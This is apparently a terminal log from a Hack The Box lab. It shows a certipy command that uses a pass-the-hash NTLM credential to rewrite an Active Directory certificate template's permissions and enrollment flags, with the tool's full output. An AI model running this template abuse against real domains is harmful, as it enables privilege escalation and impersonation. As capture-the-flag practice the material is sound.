 [May 19, 2025 - 00:46:59 (WIB)] exegol-htb EscapeTwo # certipy template -username ca_svc@10.10.11.51 -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -template DunderMifflinAut
hentication -save-old -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Authenticating to LDAP server
[+] Bound to ldaps://10.10.11.51:636 - ssl
[+] Default path: DC=sequel,DC=htb
[+] Configuration path: CN=Configuration,DC=sequel,DC=htb
[*] Saved old configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[+] MODIFY_DELETE:
[+]     pKIExtendedKeyUsage: []
[+]     msPKI-Certificate-Application-Policy: []
[+] MODIFY_REPLACE:
[+]     nTSecurityDescriptor: [b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x
0f\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x05\x00\x00\x00\x00\x00\x05\x15\x00\x00\x00\xc8\xa3\x1f\xdd\xe9\xba\xb8\x90,\xaes\xbb\xf4\x01\x00\x00']
[+]     flags: [b'0']
[+]     pKIDefaultKeySpec: [b'2']
[+]     pKIKeyUsage: [b'\x86\x00']
[+]     pKIMaxIssuingDepth: [b'-1']
[+]     pKICriticalExtensions: [b'2.5.29.19', b'2.5.29.15']
[+]     pKIExpirationPeriod: [b'\x00@\x1e\xa4\xe8e\xfa\xff']
[+]     pKIDefaultCSPs: [b'1,Microsoft Enhanced Cryptographic Provider v1.0']
[+]     msPKI-Enrollment-Flag: [b'0']
[+]     msPKI-Private-Key-Flag: [b'16842768']
[+]     msPKI-Certificate-Name-Flag: [b'1']
[*] Successfully updated 'DunderMifflinAuthentication'